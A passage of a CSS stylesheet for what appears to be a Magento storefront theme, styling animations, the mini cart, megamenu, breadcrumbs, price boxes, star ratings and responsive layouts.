    -o-transform: scale(0.01, 0.01) rotateY(0);
    -o-animation-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
  }
  50% {
    -o-transform: scale(1, 1) rotateY(0);
    -o-animation-timing-function: cubic-bezier(0.39, 0.575, 0.5649999999999999, 1);
  }
  100% {
    -o-transform: scale(0.01, 0.01) rotateY(0);
  }
}
@-ms-keyframes blend-anim {
  0% {
    -ms-transform: scale(0.01, 0.01) rotateY(0);
    -ms-animation-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
  }
  50% {
    -ms-transform: scale(1, 1) rotateY(0);
    -ms-animation-timing-function: cubic-bezier(0.39, 0.575, 0.5649999999999999, 1);
  }
  100% {
    -ms-transform: scale(0.01, 0.01) rotateY(0);
  }
}
@-webkit-keyframes blend-anim {
  0% {
    -webkit-transform: scale(0.01, 0.01) rotateY(0);
    -webkit-animation-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
  }
  50% {
    -webkit-transform: scale(1, 1) rotateY(0);
    -webkit-animation-timing-function: cubic-bezier(0.39, 0.575, 0.5649999999999999, 1);
  }
  100% {
    -webkit-transform: scale(0.01, 0.01) rotateY(0);
  }
}
@-moz-keyframes blend-anim {
  0% {
    -moz-transform: scale(0.01, 0.01) rotateY(0);
    -moz-animation-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
  }
  50% {
    -moz-transform: scale(1, 1) rotateY(0);
    -moz-animation-timing-function: cubic-bezier(0.39, 0.575, 0.5649999999999999, 1);
  }
  100% {
    -moz-transform: scale(0.01, 0.01) rotateY(0);
  }
}
@keyframes cssload-part-anim {
  0% {
    transform: translate3d(-18px, -18px, 0);
  }
  100% {
    transform: translate3d(18px, 18px, 0);
  }
}
@-o-keyframes cssload-part-anim {
  0% {
    -o-transform: translate3d(-18px, -18px, 0);
  }
  100% {
    -o-transform: translate3d(18px, 18px, 0);
  }
}
@-ms-keyframes cssload-part-anim {
  0% {
    -ms-transform: translate3d(-18px, -18px, 0);
  }
  100% {
    -ms-transform: translate3d(18px, 18px, 0);
  }
}
@-webkit-keyframes cssload-part-anim {
  0% {
    -webkit-transform: translate3d(-18px, -18px, 0);
  }
  100% {
    -webkit-transform: translate3d(18px, 18px, 0);
  }
}
@-moz-keyframes cssload-part-anim {
  0% {
    -moz-transform: translate3d(-18px, -18px, 0);
  }
  100% {
    -moz-transform: translate3d(18px, 18px, 0);
  }
}
#yt-totop {
  background-color: #222;
  border-radius: 50%;
  color: #fff;
  display: inline-block;
  height: 45px;
  line-height: 44px;
  position: fixed;
  right: 17px;
  text-align: center;
  bottom: 0px;
  width: 45px;
  z-index: 30;
}
#yt-totop:hover {
  background-color: #444;
}
#yt-totop:before {
  content: '\f062';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.direction_rtl #yt-totop {
  left: 17px;
  right: auto;
}
.showcart .loading-mask .loader > img {
  width: auto;
}
.gallery-image {
  display: none;
}
#btn-gallery {
  display: block;
  bottom: 10px;
  height: 34px;
  text-align: center;
  line-height: 39px;
  position: absolute;
  right: 10px;
  width: 34px;
  background-color: #8f8f8f;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  color: #fff;
  z-index: 10005;
}
#btn-gallery:before {
  content: '\f0b2';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
button {
  -webkit-border-fit: lines;
}
.menu-ontop {
  position: fixed;
  z-index: 888;
}
.social-detail {
  clear: both;
}
.social-detail .share-title {
  display: inline-block;
  vertical-align: middle;
  text-transform: uppercase;
  margin-right: 10px;
  font-weight: 600;
  font-size: 133.33%;
  color: #000;
}
.social-detail .addthis_sharing_toolbox {
  display: inline-block;
  vertical-align: middle;
}
.modals-wrapper .modal-popup .modal-inner-wrap {
  width: 50%;
}
/* <- Safari & Google Chrome Fix */
button,
button:focus,
.cart-container .action.continue,
a.action.primary,
.modal-footer .action-primary.action-accept {
  background: #80643B;
  border-radius: 12px;
  font-size: 18px !important;
  padding: 10px 16px !important;
  display: flex;
  justify-content: center;
  align-items: center;
  height: unset;
  transition: all .5s ease;
  box-shadow: inset 0 0 0 black !important;
  line-height: normal;
  color: white !important;
}
button:hover,
button:focus:hover,
.cart-container .action.continue:hover,
a.action.primary:hover,
.modal-footer .action-primary.action-accept:hover {
  box-shadow: inset 450px 0 0 black !important;
  background: transparent !important;
}
.fotorama__arr--disabled {
  opacity: 0 !important;
}
.fotorama__nav.fotorama__shadows--left:before,
.fotorama__nav.fotorama__shadows--right:after {
  display: none !important;
}
select {
  height: unset;
  font-size: 18px;
  border: 1px solid #80643B;
  line-height: normal;
  background-color: transparent;
  -webkit-box-shadow: none !important;
  border-radius: 12px;
  padding: 12px;
}
.direction_rtl select {
  background-position: left center;
  padding-left: 26px;
  padding-right: 5px;
}
.page-title {
  margin-bottom: 30px;
}
.category-description {
  margin-bottom: 40px;
}
mark,
.mark {
  background-color: transparent;
}
.empty {
  padding-top: 10px;
}
.pager {
  margin: 0;
}
.account.page-layout-2columns-left .column.main {
  width: 100% !important;
}
.modal-footer {
  border: none;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  background: transparent;
}
.table > thead > tr > th {
  text-transform: uppercase;
}
.radio,
.checkbox {
  display: inline;
  position: relative;
  top: 3px;
  margin-top: 0 !important;
  outline: none !important;
  box-shadow: none !important;
  -webkit-box-shadow: none !important;
}
.full-wrapper {
  margin-left: -1000px;
  margin-right: -1000px;
  clear: both;
}
.page-header {
  padding-bottom: 0;
  border: none;
}
.modal-header {
  border-bottom: none;
}
.modal-popup .action-close {
  border: none !important;
}
.page-main {
  padding: 45px 15px;
  min-height: 500px;
}
.block,
.block-.page-titlebanners,
.block-banners-inline {
  margin-bottom: 30px;
}
.cms-index-index .page-main {
  padding: 0;
}
.fieldset > .field:not(.choice) > .label {
  width: auto !important;
  text-align: left !important;
  margin-bottom: 10px;
  display: table;
  float: none !important;
}
.fieldset > .field:not(.choice) > .control {
  float: none !important;
  width: auto !important;
}
.page-main .fieldset > .field.choice:before,
.page-main .fieldset > .field.no-label:before {
  width: auto;
  padding: 0;
}
.page-main .fieldset > .field:not(.choice) > .control {
  width: 100%;
}
.page-main .abs-margin-for-forms-desktop,
.page-main .fieldset .legend,
.page-main .column:not(.sidebar-main) form .actions-toolbar,
.page-main .column:not(.sidebar-additional) form .actions-toolbar,
.page-main .login-container .fieldset:after {
  margin-left: 0;
}
.page-main .form.password.reset,
.page-main .form.send.confirmation,
.page-main .form.password.forget,
.page-main .form.create.account {
  width: 100%;
}
/*DROPDOWN MINI CART*/
.block-minicart {
  background: #fff !important;
  padding: 15px 15px 0!important;
  border: none !important;
  width: 100% !important;
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.35) !important;
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.35) !important;
  left: auto !important;
  right: auto !important;
}
.block-minicart .items-total {
  display: inline-block !important;
  margin: 0px;
}
.block-minicart .items-total .count {
  font-weight: normal;
}
.block-minicart .subtitle {
  display: inline-block;
  font-weight: normal;
  color: #7d7d7d;
}
.block-minicart .block-content {
  padding: 0 0  20px 0 !important;
}
.block-minicart .subtitle.empty {
  padding: 0;
}
.block-minicart li {
  border: none !important;
  border-bottom: 1px solid #f0f0ed !important;
  padding: 15px 0!important;
}
.block-minicart .product-item-photo {
  border: 0;
  width: 80px;
}
.block-minicart .product-item-photo img {
  width: 100% !important;
  height: auto !important;
}
.block-minicart #btn-minicart-close {
  display: none !important;
}
.block-minicart .items-total {
  float: none;
  display: none;
}
.block-minicart .header-minicart {
  display: none;
}
.block-minicart .minicart-items-wrapper {
  margin: 0;
  padding: 0;
  border: none;
  height: auto !important;
}
.block-minicart .minicart-items-wrapper .minicart-items {
  height: auto !important;
  max-height: 250px;
  overflow-y: auto;
}
.block-minicart .subtotal {
  margin: 0;
  text-transform: uppercase;
  color: #222222;
  text-align: left;
  padding: 20px 0 10px;
}
.block-minicart .subtotal .label {
  font-weight: 700 !important;
  font-size: 108% !important;
  color: #222222;
}
.block-minicart .subtotal .price-container {
  float: right;
  margin-top: -10px;
}
.block-minicart .subtotal .price-container .price-wrapper:first-child .price {
  font-size: 170%;
}
.block-minicart .block-content > .actions {
  background-color: #fff;
  margin: 0;
  text-align: center;
  padding: 0px;
}
.block-minicart .block-content > .actions a {
  background-color: transparent;
  border: 1px solid #e8e8e8;
  color: #222222;
  cursor: pointer;
  display: inline-block;
  font-size: 93%;
  font-weight: 700;
  height: 40px;
  line-height: 40px;
  margin: 10px 5px;
  padding: 0 33px;
  text-transform: uppercase;
}
.block-minicart .block-content > .actions a:hover {
  color: #fff;
}
.block-minicart .minicart-widgets {
  margin: 0;
}
.block-minicart .minicart-items .product-item-details {
  padding-left: 95px;
  position: relative;
  margin-top: -5px;
}
.block-minicart .minicart-items .product-item-details .product-item-name {
  display: block;
  padding-right: 35px;
  font-weight: normal;
  font-size: 108%;
}
.block-minicart .minicart-items .product-item-details .product-item-name a {
  color: #222222;
}
.block-minicart .minicart-items .product-item-details .price-container .price-excluding-tax {
  font-size: 123%;
}
.block-minicart .minicart-items .product-item-details .price-container .price {
  font-weight: 700;
}
.block-minicart .minicart-items .product-item-details .product-item-pricing .label {
  width: auto;
}
.block-minicart .minicart-items .product-item-details .product.actions {
  margin: 0;
  position: absolute;
  right: 15px;
  top: 0;
  width: 10px;
}
.block-minicart .minicart-items .product-item-details .product.actions .action.delete:after {
  content: '\f014';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 15px;
  color: #999999;
}
.block-minicart .minicart-items .product-item-details .product.actions .action.edit:after {
  content: '\f040';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  color: #999999;
}
.block-minicart .minicart-items .product-item-details .product.actions .action.delete:before {
  display: none;
}
.block-minicart .minicart-items .product-item-details .product.actions .action.edit:before {
  display: none;
}
.direction_rtl .block-minicart .header-minicart .text-right {
  float: left;
}
.direction_rtl .block-minicart .product-item-photo {
  float: right !important;
}
.direction_rtl .block-minicart .minicart-items .product-item-details {
  padding-right: 75px;
  padding-left: 0;
}
.direction_rtl .block-minicart .minicart-items .product-item-details .product-item-name {
  padding-left: 75px;
  padding-right: 0;
}
.direction_rtl .block-minicart .minicart-items .product-item-details .price-container {
  left: 0;
  right: auto;
}
.direction_rtl .block-minicart .minicart-items .product-item-details .product.actions .action.delete:after {
  right: 52px;
  left: auto;
}
.direction_rtl .block-minicart .subtotal {
  text-align: right;
}
.direction_rtl .block-minicart .subtotal .price-container {
  float: left;
}
.direction_rtl .block-minicart .block-content > .actions {
  text-align: right;
}
/*DROPDOWN MEGAMENU*/
.fix-width-60 {
  width: 60% !important;
}
.fix-width-40 {
  width: 40% !important;
}
.product-megamenu {
  padding-left: 15px;
}
.product-megamenu .products-grid .item:last-child .item-inner {
  margin-bottom: 0;
}
.product-megamenu .products-grid .item .item-inner {
  border: none;
}
.product-megamenu .products-grid .item .item-inner .box-info {
  padding: 10px 0 0;
}
.product-megamenu .products-grid .item .item-inner:hover {
  box-shadow: none;
  -webkit-box-shadow: none;
}
.right-image-menu {
  margin: -26px -16px -26px 0;
  text-align: right;
  float: right;
}
.border-right {
  border-right: 1px solid #ddd;
}
.margin-bottom {
  margin-bottom: 20px;
}
.remove-padding {
  padding: 0 !important;
}
.sm_megamenu_title .title-cat {
  font-size: 116.67%;
  font-weight: 700;
  color: #444;
  padding-bottom: 10px;
}
.sm_megamenu_title > a > span {
  display: inline-block;
  padding: 3px 0;
}
/*END DROPDOWN MEGAMENU*/
.modal-content {
  border: none;
  box-shadow: none;
  -webkit-box-shadow: none;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.authentication-dropdown .action-close {
  background: none !important;
  border: none !important;
  padding: 0 !important;
  margin: 20px;
}
.opc-wrapper .form-login,
.opc-wrapper .form-shipping-address {
  max-width: none;
}
.products.wrapper.products-grid .item {
  float: left;
  padding-left: 15px;
  padding-right: 15px;
}
.hot-label {
  background: #f00;
  padding: 1px 5px!important;
  text-transform: uppercase;
  color: #fff;
  font-size: 11px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  margin: 0 10px;
  position: relative;
}
.hot-label:before {
  border-bottom: 5px solid transparent;
  border-right: 6px solid #f00;
  border-top: 5px solid transparent;
  content: "";
  height: 0;
  left: -5px;
  margin-top: -5px;
  position: absolute;
  top: 50%;
  width: 0;
}
.direction_rtl .products.wrapper.products-grid .item {
  float: right;
}
.direction_rtl .swatch-option {
  float: right;
  margin: 0 0 5px 10px!important;
}
.direction_rtl .hot-label {
  float: left;
}
.direction_rtl .hot-label:before {
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  left: auto;
  right: -5px;
}
.col3-layout .toolbar-top .pages {
  display: none;
}
.col3-layout .toolbar-bottom .limiter,
.col3-layout .toolbar-bottom .toolbar-sorter {
  display: none;
}
.price-box .price {
  color: #1c1c1c;
  font-size: 138%;
  font-weight: bold;
}
.price-box .special-price,
.price-box .old-price {
  display: inline-block;
}
.price-box .special-price .price-label,
.price-box .old-price .price-label {
  display: none;
}
.price-box .special-price {
  margin-right: 10px;
}
.price-box .special-price .price {
  color: #1c1c1c;
  font-size: 138%;
  font-weight: bold;
}
.price-box .old-price .price {
  font-size: 108%;
  color: #898989;
  text-decoration: line-through;
  font-weight: normal;
}
.price-box .price-from,
.price-box .price-to {
  display: inline-block;
  margin: 0;
}
.direction_rtl .price-box .special-price {
  margin-left: 10px;
  margin-right: 0;
}
div[class^="swatch-opt-"] {
  display: table;
}
.counter:after {
  content: ")";
}
.counter:before {
  content: "(";
}
.product-reviews-summary {
  margin: 0;
  display: inline-table;
}
.product-reviews-summary .rating-summary {
  display: inline-table;
  left: auto;
  padding-right: 10px;
}
.product-reviews-summary .reviews-actions {
  position: relative;
  top: 0;
  line-height: 0;
  display: inline-block;
  color: #7d7d7d;
}
.product-reviews-summary .reviews-actions a {
  display: inline-block;
  color: #7d7d7d;
}
.product-reviews-summary .reviews-actions .view span:last-child:after {
  content: "|";
  margin-left: 10px;
}
.direction_rtl .product-reviews-summary .reviews-actions .view span:last-child:after {
  margin-right: 10px;
  margin-left: 0;
}
.direction_rtl .product-reviews-summary .rating-summary {
  padding-left: 10px;
  padding-right: 0;
}
.info-box-detail .fieldset .control.control-qty-cart {
  width: 90px !important;
  margin-top: 0;
  float: left !important;
  position: relative;
}
.control-qty-cart {
  position: relative;
}
.control-qty-cart .control-qty .quantity-controls {
  display: block;
  width: 20px;
  height: 15px;
  cursor: pointer;
  position: absolute;
  top: 8px;
  background: transparent url('../images/plus-minus1.png') no-repeat;
}
.control-qty-cart .control-qty .quantity-controls.quantity-plus {
  right: 0;
  background-position: -58px 1px;
}
.control-qty-cart .control-qty .quantity-controls.quantity-minus {
  left: 5px;
  background-position: 3px 1px;
}
.direction_rtl .control-qty {
  float: right;
  margin-right: -1px;
  margin-left: 0;
}
.direction_rtl .review-ratings {
  float: right;
}
.direction_rtl .review-ratings ~ .review-content,
.direction_rtl .review-ratings ~ .review-details {
  margin-right: 280px;
  margin-left: 0;
}
.rating-summary {
  padding-right: 0px;
}
.rating-summary .label {
  display: none !important;
}
.rating-summary .rating-result {
  font-size: 0;
  position: relative;
  display: inline-block;
  padding: 0;
  margin: 0 !important;
  width: auto;
}
.rating-summary .rating-result:before {
  content: '\f005\f005\f005\f005\f005';
  white-space: nowrap;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
  letter-spacing: 2px;
  position: static;
  height: 22px;
  line-height: 22px;
  color: #dbdbdb;
}
.rating-summary .rating-result > span {
  left: 0;
  position: absolute;
  top: 0;
  height: 100%;
  overflow: hidden;
}
.rating-summary .rating-result > span:before {
  content: '\f005\f005\f005\f005\f005';
  white-space: nowrap;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  position: static;
  font-size: 13px;
  letter-spacing: 2px;
  height: 22px;
  line-height: 22px;
}
.product-reviews-summary.empty {
  padding: 0;
  margin: 0;
}
.product-reviews-summary.empty a.action {
  font-size: 0;
  position: relative;
  display: inline-block;
  padding: 0;
  margin: 0;
}
.product-reviews-summary.empty a.action:before {
  content: '\f005\f005\f005\f005\f005';
  white-space: nowrap;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
  letter-spacing: 2px;
  height: 22px;
  line-height: 22px;
  color: #dbdbdb;
}
.page-wrapper {
  overflow-x: hidden;
  position: relative;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
}
.page-header {
  margin: 0;
}
.page-title {
  color: #000;
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
  font-size: 32px;
}
.page-title:before {
  content: "";
  width: 70px;
  height: 3px;
  display: inline-block;
  position: absolute;
  bottom: -10px;
  left: 0;
  background-color: #80643B;
}
.direction_rtl .page-title:before {
  right: 0;
  left: auto;
}
.owl-controls .owl-nav div {
  display: inline-block;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 30px;
  color: #fff;
  background-color: #444;
  text-indent: -9999px;
  overflow: hidden;
  position: relative;
  margin-left: 6px;
}
.owl-controls .owl-nav div:before {
  position: absolute;
  left: 0;
  top: 0;
  display: inline-block;
  text-indent: 0;
  width: 100%;
  height: 100%;
  opacity: 0.5;
}
.owl-controls .owl-nav div.owl-next:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
  line-height: 30px;
}
.owl-controls .owl-nav div.owl-prev:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
  line-height: 30px;
}
.owl-controls .owl-nav div:hover:before {
  opacity: 1;
}
.toolbar .pager .limiter strong,
.toolbar .pager .limiter select,
.toolbar .pager .limiter span {
  display: inline-block;
  vertical-align: middle;
  width: auto;
}
.toolbar.review-toolbar {
  border: none;
}
.toolbar.review-toolbar .pager {
  margin: 0;
}
.toolbar.review-toolbar .pager .limiter {
  float: left;
}
legend {
  border: none;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.review-legend {
  border-bottom: 1px solid #ddd;
}
.review-field-ratings .review-field-rating .label {
  line-height: 33px;
}
.review-field-ratings .review-field-rating .label:after {
  content: ": ";
}
.column:not(.sidebar-main) form .actions-toolbar,
.column:not(.sidebar-additional) form .actions-toolbar {
  margin: 0 !important;
}
.review-title {
  text-transform: uppercase;
}
.review-form {
  max-width: none;
}
.fieldset .review-legend.legend {
  padding-bottom: 10px;
}
.review-add .fieldset > .field:not(.choice) > .label {
  width: 100%;
  float: none;
  text-align: left;
}
.review-add .fieldset > .field:not(.choice) > .control {
  float: none;
  width: 100%;
}
.fieldset > .field,
.fieldset > .fields > .field {
  margin: 0 0 20px !important;
}
.dropdown .mage-dropdown-dialog {
  position: absolute;
  top: 100%;
  left: -1px;
  background-color: #fff;
  border: 0;
  padding: 11px;
  z-index: 10009;
  min-width: 155px;
  box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.1);
}
.product.options.list dt {
  display: inline;
}
.product.options.list dd {
  display: inline;
  margin-right: 5px;
}
.swatch-option-tooltip .corner,
.swatch-option-tooltip-layered .corner {
  bottom: -2px !important;
}
.product.data.items > .item.title {
  height: 50px;
  border: 1px solid #e1e1e1;
  margin-right: -1px !important;
  line-height: 50px;
  padding: 0 33px;
  text-transform: uppercase;
}
.product.data.items > .item.title.active a {
  color: #fff !important;
}
.product.data.items > .item.title a {
  background: none !important;
  line-height: 50px !important;
  color: #000 !important;
  font-weight: 600;
}
.product.data.items > .item.content {
  margin-top: 49px !important;
  border: 1px solid #e1e1e1 !important;
  padding: 30px !important;
}
.product.data.items > .item.title > .switch {
  display: block;
  border: none !important;
  margin: 0;
  padding: 0 !important;
}
.row_style.braed-design {
  margin-top: -100px;
}
.row_style.braed-design svg {
  fill: #fff;
}
.breadcrumbs {
  margin: auto !IMPORTANT;
  padding: 0px !important;
  height: auto !important;
  background: none !important;
}
.breadcrumbs,
.cat-banner {
  padding: 130px 0 80px;
  margin-right: auto;
  color: #000;
  text-align: center;
  background: url("../images/breadcrumbs.jpg") no-repeat fixed center top #d5cdca;
  height: 530px;
  display: flex;
  background-position: top right;
}
.breadcrumbs .container,
.cat-banner .container {
  display: flex;
  align-items: baseline;
  justify-content: left;
  flex-wrap: wrap;
  margin: auto;
}
.breadcrumbs .current-name,
.cat-banner .current-name {
  color: #000;
  display: block;
  font-size: 60px;
  font-weight: bold;
  margin-bottom: 5px;
  text-transform: uppercase;
  font-family: "Roboto Slab", serif;
  width: 100%;
  text-align: justify;
}
.breadcrumbs .items,
.cat-banner .items {
  font-size: 14px;
}
.breadcrumbs .items .item,
.cat-banner .items .item {
  height: 25px;
  line-height: 22px;
  position: relative;
  padding: 0 12px ;
}
.breadcrumbs .items .item:after,
.cat-banner .items .item:after {
  display: none !important;
}
.breadcrumbs .items .item:not(:last-child)::before,
.cat-banner .items .item:not(:last-child)::before {
  color: #000;
  content: "/";
  display: inline-block;
  height: 5px;
  position: absolute;
  right: -5px;
  top: 0;
  width: 5px;
}
.breadcrumbs .items .item a,
.cat-banner .items .item a {
  display: block;
  text-decoration: none;
  color: #000;
  font-weight: 600;
}
.breadcrumbs .items .item strong,
.cat-banner .items .item strong {
  font-weight: normal;
  color: #000;
}
.direction_rtl .breadcrumbs .items .item {
  padding: 0 18px 0 8px;
}
.direction_rtl .breadcrumbs .items .item:before,
.direction_rtl .breadcrumbs .items .item:after {
  transform: rotate(-135deg);
  -webkit-transform: rotate(-135deg);
  -ms-transform: rotate(-135deg);
}
.direction_rtl .breadcrumbs .items .item:first-child {
  border-right: 1px solid #ddd;
  border-left: none;
}
.direction_rtl .breadcrumbs .items .item:first-child:after {
  left: -8px;
  right: auto;
}
.account.page-layout-2columns-left .sidebar-main,
.account.page-layout-2columns-left .sidebar-additional {
  width: 100% !important;
}
.slider-brand .item a img:hover,
.blog-wrapper .blog-image a img:hover,
.banner-megamenu a img:hover,
.image-sidebar a img:hover,
.minicart-items-wrapper .product .product-image-wrapper img:hover {
  opacity: 0.8;
}
.thumb-vertical .fotorama__stage {
  border: none;
}
.thumb-vertical .fotorama__stage .fotorama__stage__shaft {
  border: 0;
}
.cartpro-modal .cpmodal-wrapper .content-cpcart .product-options-wrapper .fieldset > .field:not(.choice) > .label {
  display: block !important;
  float: none !important;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  /*  .fotorama__stage__frame .fotorama__img{
    -webkit-transform: inherit !important;
  }
  .fotorama__stage__frame .fotorama__img{
    left: 0 !important;
    top: 0 !important;
  }*/
}
@media (min-width: 1200px) {
  /*.container{
    padding-left: 0!important;
    padding-right: 0!important;
  }*/
  .layout-boxed .page-wrapper {
    background-color: #fff;
    max-width: 1200px;
    margin: 0 auto;
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  }
  .layout-boxed.home-2-style .page-wrapper,
  .layout-boxed.home-3-style .page-wrapper {
    max-width: 1300px;
  }
  .navbar-active .page-wrapper {
    left: auto !important;
    right: auto !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .layout-boxed .page-wrapper {
    background-color: #fff;
    max-width: 970px;
    margin: 0 auto;
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  }
  .navbar-active .page-wrapper {
    left: auto !important;
    right: auto !important;
  }
  .col3-layout .toolbar-top .pages,
  .col3-layout .toolbar-top .toolbar-sorter {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .layout-boxed .page-wrapper {
    background-color: #fff;
    max-width: 750px;
    margin: 0 auto;
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  }
}
@media (max-width: 767px) {
  .cart.table-wrapper .item .col.item {
    min-height: 90px;
  }
  .full-wrapper {
    margin-left: -15px;
    margin-right: -15px;
  }
  .form-wishlist-items .products-grid.wishlist .product-items li.product-item {
    width: 50% !important;
  }
  .products-grid.wishlist .product-item-name,
  .products-grid.wishlist .product-item-description,
  .products-grid.wishlist .product-item .price-box,
  .products-grid.wishlist .product-item-tooltip {
    margin-left: 0 !important;
  }
  .products-grid.wishlist .product-item-photo {
    float: none !important;
    margin-right: 0 !important;
  }
  .breadcrumbs .items .item {
    margin-top: 2px;
    margin-bottom: 2px;
  }
  .modals-wrapper .modal-popup .modal-inner-wrap {
    width: 90%;
  }
  .cartpro-modal .cpmodal-wrapper .content-cpcart {
    max-height: 200px !important;
  }
}
@media (max-width: 640px) {
  .cartpro-modal .cpmodal-wrapper .content-cpcart {
    max-height: 130px !important;
  }
}
@media (max-width: 480px) {
  .form-wishlist-items .products-grid.wishlist .product-items li.product-item {
    width: 100%;
  }
  .aboutus-page .title-happy-about h2 {
    font-size: 130%;
  }
  .cart-wrapper .mage-dropdown-dialog {
    width: 295px;
  }
  .cart-wrapper .mage-dropdown-dialog .block-content > .actions a {
    padding: 0 28px;
  }
  .col-phone-12 {
    width: 100%;
  }
}
#product-comparison .products-grid .item .item-inner .bottom-action .sm_quickview_handler {
  display: none !important;
}
#product-comparison .products-grid .item .item-inner .bottom-action .actions-primary,
#product-comparison .products-grid .item .item-inner .bottom-action .actions-secondary {
  padding: 2px 0;
}
#product-sendtofriend-form #recipients-options .action.remove {
  background: #000 none repeat scroll 0 0;
  left: auto;
  margin-left: 0;
  right: 0;
  top: -40px;
}
#product-sendtofriend-form #recipients-options .action.remove:hover {
  opacity: 0.7;
}
.info-box-detail .box-tocart .action.tocart {
  width: 100%;
  border-radius: 8px;
  background: #000;
}
.info-box-detail .box-tocart .action.tocart:hover {
  background: #d7e0b1;
  color: #fff;
}
.info-box-detail .actions {
  margin-left: 0px !important;
}
.content-detail > .row {
  display: flex;
  flex-flow: wrap;
  align-items: center;
}
html body iframe#tidio-chat-iframe {
  transform: translate(-3em, 3em) !important;
}
@media (max-width: 767px) {
  html body iframe#tidio-chat-iframe {
    transform: translate(1em, 0em) !important;
  }
}
.info-box-detail .product-options-bottom .box-tocart .fieldset .actions,
.info-box-detail .product-add-form .box-tocart .fieldset .actions {
  float: none !important;
  position: inherit !important;
  margin: 0 0 0 20px  !important;
}
.box-tocart .fieldset .actions div#pay-later {
  margin-top: 10px;
}
.column.main .block:last-child {
  margin-bottom: 100px;
  border: 0;
  border-top: 1px solid #ebebeb;
}
.column.main .block .title strong {
  font-size: 18px !important;
  border: 1px solid #dbdbdb;
  padding: 16px 40px;
  border-radius: 10px;
}
.block .block-title {
  background: none !important;
  text-align: center;
  padding: 0 !important;
}
.block .products .product-items {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  margin: 0;
}
.block .block-actions,
.block .field .checkbox {
  display: none;
}
.products-grid .product-item-photo .product-image-container .product-image-wrapper img {
  width: auto !important;
}
.block.related .related-available .product-item-name {
  margin-left: 0;
}
.products-grid .product-item-photo {
